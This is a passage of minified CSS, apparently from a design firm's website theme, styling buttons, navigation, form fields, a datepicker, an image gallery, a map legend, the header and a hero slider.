wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary 